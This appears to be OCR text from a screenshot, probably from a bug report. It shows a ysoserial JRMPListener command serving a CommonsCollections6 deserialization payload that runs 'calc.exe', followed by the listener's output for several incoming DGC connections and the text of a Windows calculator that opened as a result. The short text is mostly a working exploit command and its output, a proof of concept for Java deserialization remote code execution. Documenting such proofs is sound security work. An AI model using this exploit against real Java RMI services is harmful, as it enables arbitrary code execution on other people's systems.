 $ java -cp .\ysoserial-all.jar ysoserial.exploit.JRMPListener 2333 CommonsCollections6 "calc.exe"
* Opening JRMP listener on 2333
Have connection from /127.0.0.1:59722
Reading message...
Is DGC call for [[0:0:0, -1468564775]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:59724
Reading message...
Is DGC call for [[0:0:0, -1468564775]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:59725
Reading message...
Is DGC call for [[0:0:0, -1468564775]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:59742
Reading message...
Is DGC call for [[0:0:0, -1468564775]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:59816
Reading message...
Is DGC call for [[0:0:0, -1835697454]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:59818
Reading message...
Is DGC call for [[0:0:0, -1835697454]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:59819
Reading message...
计算器
科学
0
DEG F-E
MC MR M+ M− MS M˅
三角学 f 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =